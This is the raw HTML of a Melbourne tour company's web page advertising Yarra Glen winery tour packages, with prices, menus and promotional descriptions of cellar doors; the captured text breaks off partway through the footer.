<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-ami-tours" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481"><a href="https://amitours.com.au/tours">Wine Tours</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955"><a href="https://amitours.com.au/luxury-transport/">Luxury Transport</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://amitours.com.au/contact/">Contact</a></li></ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper "><div class="traveltour-body-wrapper clearfix  traveltour-with-frame"><div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ea5318 ;margin-right: 10px ;"  ></i> 03 5907 7227
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ea5318 ;margin-left: 30px ;margin-right: 10px ;"  ></i> bookings@amitours.com.au</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-disable"><div class="traveltour-top-bar-right-social" ><a href="https://facebook.com/amitours.com.au" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://instagram.com/ami_tours" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-fixed" ><div class="traveltour-header-background" ></div><div class="traveltour-header-container  traveltour-container"><div class="traveltour-header-container-inner clearfix"><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://amitours.com.au/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp" width="1005" height="180" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-400x71.png.webp 400w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-600x107.png.webp 600w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web-800x143.png.webp 800w, https://amitours.com.au/wp-content/uploads/2022/04/Ami-Tours-Logo-Web.png.webp 1005w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="Ami Tours Logo" /></a></div></div><div class="traveltour-navigation traveltour-item-pdlr clearfix " ><div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-ami-tours-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238 traveltour-normal-menu"><a href="https://amitours.com.au/https-amitours-com-au-tour-ford-freedom-self-drive-tours/">Self Drive Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5481 traveltour-normal-menu"><a href="https://amitours.com.au/tours" class="sf-with-ul-pre">Wine Tours</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7728" data-size="60"><a href="https://amitours.com.au/tour/wine-tours-melbourne-build-your-own-tour/">Build-Your-Own Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7738" data-size="60"><a href="https://amitours.com.au/wine-tours/">Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731" data-size="60"><a href="https://amitours.com.au/food-wine-tours/">Food &#038; Wine Tours (All-Inclusive)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742" data-size="60"><a href="https://amitours.com.au/hens-bucks-tours/">Hens &#038; Bucks Wine Tours</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7732" data-size="60"><a href="https://amitours.com.au/tour/couples-tour-yarra-valley-partners-in-wine/">Couple&#8217;s Wine Tour</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733" data-size="60"><a href="https://amitours.com.au/tour/organic-wine-tours-mornington-peninsula-earthy-notes/">Organic Wine Tour</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8752" data-size="60"><a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">Yarra Valley Wine Tasting Tours</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756" data-size="60"><a href="https://amitours.com.au/mornington-peninsula-wineries/">Mornington Peninsula Wine Tours</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6955 traveltour-normal-menu"><a href="https://amitours.com.au/luxury-transport/" class="sf-with-ul-pre">Luxury Transport</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8032" data-size="60"><a href="https://amitours.com.au/tour/will-you-be-wine-wedding-transportation/">Wedding Transporation</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8033" data-size="60"><a href="https://amitours.com.au/tour/event-transfers-in-melbourne/">Luxury Event Transport</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8034" data-size="60"><a href="https://amitours.com.au/tour/helicopter-transport/">Helicopter Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8035" data-size="60"><a href="https://amitours.com.au/tour/airport-transfer/">Airport Transfer</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8036" data-size="60"><a href="https://amitours.com.au/tour/limo-transport">Limo Transport</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8770 traveltour-normal-menu"><a href="https://amitours.com.au/gallery/">Our Clients</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5482 traveltour-normal-menu"><a href="https://amitours.com.au/about-us/">Our Story</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483 traveltour-normal-menu"><a href="https://amitours.com.au/contact/">Contact</a></li></ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" ><div class="traveltour-top-search-close" ></div><div class="traveltour-top-search-row" ><div class="traveltour-top-search-cell" ><form role="search" method="get" class="search-form" action="https://amitours.com.au/">
<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s"><div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
<input type="submit" class="search-submit" value="Search"><div class="traveltour-top-search-close"><i class="icon_close" ></i></div></form></div></div></div></div></div></div></div></header><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >Yarra Glen Wineries</h1></div></div></div><div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="gdlr-core-page-builder-body clearfix"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title" style="text-transform: none ;"  >Yarra Glen Winery Tour Packages<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-item clearfix  tourmaster-tour-item-style-grid tourmaster-tour-item-column-3"  ><div class="tourmaster-tour-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/wine-tasting-tours-yarra-valley-sip-sip-hooray/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2021/06/WOV12-Soumah-4.jpeg.webp" width="1080" height="720" data-srcset="https://amitours.com.au/wp-content/uploads/2021/06/WOV12-Soumah-4-400x266.jpeg 400w, https://amitours.com.au/wp-content/uploads/2021/06/WOV12-Soumah-4-600x400.jpeg 600w, https://amitours.com.au/wp-content/uploads/2021/06/WOV12-Soumah-4-800x533.jpeg 800w, https://amitours.com.au/wp-content/uploads/2021/06/WOV12-Soumah-4.jpeg.webp 1080w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="A Man Tasting Wine On His Premium Wine Yarra Valley Wine Tasting Tours"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/wine-tasting-tours-yarra-valley-sip-sip-hooray/" >Sip Sip Hooray! | Premium Wine Yarra Valley Wine Tasting Tours</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$249</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/wine-tours-yarra-valley-cheeky-vino/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2021/10/DMarl17_028-Copy-768x512-1.jpeg.webp" width="768" height="512" data-srcset="https://amitours.com.au/wp-content/uploads/2021/10/DMarl17_028-Copy-768x512-1-400x266.jpeg 400w, https://amitours.com.au/wp-content/uploads/2021/10/DMarl17_028-Copy-768x512-1-600x400.jpeg 600w, https://amitours.com.au/wp-content/uploads/2021/10/DMarl17_028-Copy-768x512-1.jpeg.webp 768w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Group Tasting Wines at Cheeky Vino | Private Yarra Valley Winery Tour"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/wine-tours-yarra-valley-cheeky-vino/" >Cheeky Vino | Private Yarra Valley Winery Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$199</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/wine-tours-yarra-valley-pour-decisions/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/04/129765881_817876485425263_2295757799528431165_n.jpeg.webp" width="1080" height="721" data-srcset="https://amitours.com.au/wp-content/uploads/2022/04/129765881_817876485425263_2295757799528431165_n-400x267.jpeg 400w, https://amitours.com.au/wp-content/uploads/2022/04/129765881_817876485425263_2295757799528431165_n-600x400.jpeg 600w, https://amitours.com.au/wp-content/uploads/2022/04/129765881_817876485425263_2295757799528431165_n-800x534.jpeg 800w, https://amitours.com.au/wp-content/uploads/2022/04/129765881_817876485425263_2295757799528431165_n.jpeg.webp 1080w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Pour Decisions | Private Yarra Valley Winery Tour"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/wine-tours-yarra-valley-pour-decisions/" >Pour Decisions | Private Yarra Valley Winery Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$129</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-item-pdlr tourmaster-column-20 tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://amitours.com.au/tour/hens-tours-yarra-valley-vino-before-vows/" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/05/hens-party-ideas-brisbane.thumb_.800.480.jpeg.webp" width="1050" height="700" data-srcset="https://amitours.com.au/wp-content/uploads/2022/05/hens-party-ideas-brisbane.thumb_.800.480-400x266.jpeg 400w, https://amitours.com.au/wp-content/uploads/2022/05/hens-party-ideas-brisbane.thumb_.800.480-600x400.jpeg 600w, https://amitours.com.au/wp-content/uploads/2022/05/hens-party-ideas-brisbane.thumb_.800.480-800x533.jpeg 800w, https://amitours.com.au/wp-content/uploads/2022/05/hens-party-ideas-brisbane.thumb_.800.480.jpeg.webp 1050w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Vino Before Vows | Hens Yarra Valley Winery Tour"  /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title" style="text-transform: uppercase;"  ><a href="https://amitours.com.au/tour/hens-tours-yarra-valley-vino-before-vows/" >Vino Before Vows | Hens Yarra Valley Winery Tour</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">Price PP</span><span class="tourmaster-tail">$199</span></span></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-40 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><p>Let Ami Tours take you on a scenic drive up to the <a href="https://en.wikipedia.org/wiki/Yarra_Glen,_Victoria">Yarra Glen</a>, where you’ll be amazed by the wines, breathtaking views, delicious food, and friendly people. Getting to this beautiful region only takes us approximately 45 minutes, so you don’t have to wait too long before getting stuck into premium wines and cheese at your first stop!</p><p>Each of the boutique <a href="https://amitours.com.au/yarra-valley-wine-tasting-tours/">wineries</a> we visit has its uniqueness and offers an intimate experience you can’t find at bigger commercialized establishments. At each cellar door, you’ll often meet the owner or winemaker and to hear their stories while tasting their wines makes you want to stay there for the rest of the day.</p><p>All the venues we visit are renowned for their quality produce and excellent service. Wine and cider tasting fees are inclusive of the booking price.</p><p>We operate rain, hail, or shine, so if mother nature is not being so kind to us – the tour will still be on &amp; all the venues visited on the day will be indoors.</p></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://amitours.com.au/wp-content/uploads/2022/09/Yarra-Glen-Wineries.jpg" data-caption="Yarra Glen Wineries" data-type="image" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/09/Yarra-Glen-Wineries.jpg" width="1000" height="900" data-srcset="https://amitours.com.au/wp-content/uploads/2022/09/Yarra-Glen-Wineries-400x360.jpg 400w, https://amitours.com.au/wp-content/uploads/2022/09/Yarra-Glen-Wineries-600x540.jpg 600w, https://amitours.com.au/wp-content/uploads/2022/09/Yarra-Glen-Wineries-800x720.jpg 800w, https://amitours.com.au/wp-content/uploads/2022/09/Yarra-Glen-Wineries.jpg 1000w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 33vw, 383px"  alt="Yarra Glen Wineries at Wineries Yarra Valley Tours" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="margin: 0px 0px 30px 0px;padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover ;background-repeat: no-repeat ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first"  id="gdlr-core-column-1" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 0px 60px;"   data-sync-height="service-height"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://amitours.com.au/wp-content/uploads/2022/09/YARRA-GLEN-WINERY-TOUR-1.jpg) ;background-size: cover ;background-position: center left ;"  data-parallax-speed="0"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" data-skin="White Text"  id="gdlr-core-column-2" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 100px 45px 50px 85px;"   data-sync-height="service-height"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #064d7c ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-weight: 300 ;color: #ffffff ;"  >The Best Yarra Glen Winery Tour<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;color: #ffffff ;"  ><p>Step into one of Australia&#8217;s favorite holiday destinations and prepare for the regal natural beauty of the Yarra Glen region. Rolling hills, vast green expanses, and wineries as far as the eye can see; if that combination sounds like your paradise, then you&#8217;re in the right place! Our Yarra Glen tours are so much more than wine-tasting (don&#8217;t worry, it&#8217;s included) and will take you to historical sights, local vendors, and everything in between to give you a local experience that will stay with you for life.</p><p>From architectural statements to rustic tin sheds hidden among the vines, the Yarra Glen has a wonderful range of cellar doors, all reflecting the diversity of styles and approaches in this beautiful cool-climate region, a stone&#8217;s throw from Melbourne.<br />Located an easy one-hour drive from the Melbourne CBD, the Yarra Glen is perfectly situated for a short day trip, and with a plethora of outstanding restaurants and world-class Wine, the Yarra Glen will have you coming back for more.</p><p>Match the superb estate wines with a meal at a winery restaurant in the region that boasts multiple hatted chefs who create masterpieces from the lush and bountiful local produce.</p></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-weight: 300 ;"  >Wine Tour Melbourne Yarra Glen to The Best Wineries in Victoria<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><p>While Glen’s cool climate helps wineries make its wines so special, visitors have wonderful memories of their Yarra Glen wine tours no matter what time of year. From amazing blue skies and a warming sun to a patchwork of dazzling autumn leaves, the full bloom of ripe fruit on the vine, or a cozy open fire with delicious wine to warm every heart, every season has its beauty and charm, making this region of Victoria a must see!</p><p>The days can be filled with activities or not, depending on your vision. Enjoy relaxing walks, unwind at one of the many-day spas, or maybe get your heart pumping with an exhilarating hot air balloon ride over the vines. Or, sit back and soak up the Yarra Glen atmosphere sipping wine and enjoying superb food and remarkable scenery – it’s all at your feet for you to decide.</p><p>Our tours will leave you with a full belly and a smile! Visit Victoria’s world-renowned Yarra Glen wineries on a day trip to <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Yering Farm WinesnTokar EstatenYering Farm Wines nSutherland EstatenDomaine ChandonnColdstream BrewerynBalgownie Winery Estate&quot;}" data-sheets-userformat="{&quot;2&quot;:641,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:0,&quot;12&quot;:0}">Yering Farm Wines, Tokar Estate, Yering Farm Wines, Sutherland Estate, Domaine Chandon, Coldstream Brewery and Balgownie Winery Estate </span>from Melbourne that includes many delicious tastings and a picturesque lunch by the vineyards.</p><p>Experience the spellbinding beauty of the Yarra Glen from one of our many tourist locations. Once at each winery, you will experience a private tasting experience with your tour group, with no less than four varieties from each unique winery. You’ll get to meet the winery Vigneron and/or chief winemakers and have a walkthrough of some of their most popular bottles. And, if you’re lucky, you may even be able to have a sneak preview of some vintages yet to be released!</p></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><a  class="gdlr-core-ilightbox gdlr-core-js " href="https://amitours.com.au/wp-content/uploads/2022/09/Wine-Tour-Melbourne-Yarra-Glen.jpg" data-caption="Wine Tour Melbourne Yarra Glen" data-type="image" ><img data-lazyloaded="1" src="[data-uri]" data-src="https://amitours.com.au/wp-content/uploads/2022/09/Wine-Tour-Melbourne-Yarra-Glen-800x960.jpg.webp" width="800" height="960" data-srcset="https://amitours.com.au/wp-content/uploads/2022/09/Wine-Tour-Melbourne-Yarra-Glen-400x480.jpg 400w, https://amitours.com.au/wp-content/uploads/2022/09/Wine-Tour-Melbourne-Yarra-Glen-600x720.jpg 600w, https://amitours.com.au/wp-content/uploads/2022/09/Wine-Tour-Melbourne-Yarra-Glen-800x960.jpg.webp 800w" data-sizes="(max-width: 767px) 100vw, (max-width: 1150px) 50vw, 575px"  alt="Wine Tour Melbourne Yarra Glen and Experience Yarra Glen Wineries" /><span class="gdlr-core-image-overlay "  ><i class="gdlr-core-image-overlay-icon  gdlr-core-size-22 fa fa-search"  ></i></span></a></div></div></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Get in Touch</span></h3><span class="clear"></span><div class="textwidget"><div style="margin-bottom: 23px;"><i class="fa fa-phone" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">03 5907 7227</span></div><div style="margin-bottom: 23px;"><i class="fa fa-envelope" style="font-size: 15px ;color: #ea5318 ;margin-right: 10px ;"  ></i><span style="color: #3f3f3f;">bookings@amitours.com.au</span></div><div><i class="fa fa-location-arrow" style="font-size: 15px 